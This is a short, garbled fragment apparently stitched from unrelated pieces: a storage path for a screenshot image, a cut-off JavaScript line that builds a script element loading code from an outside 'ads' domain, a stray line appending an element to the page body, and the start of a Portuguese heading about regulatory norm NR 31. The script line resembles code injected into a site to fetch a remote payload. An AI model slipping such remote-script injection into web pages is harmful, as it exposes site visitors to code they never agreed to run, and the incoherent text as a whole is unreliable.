
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
 REGULAMENTADORA 31 (NR 3